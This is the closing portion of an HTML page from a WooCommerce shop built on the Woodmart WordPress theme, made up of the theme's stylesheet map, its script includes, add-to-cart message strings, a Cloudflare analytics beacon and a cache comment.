agnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 07:33:07 -->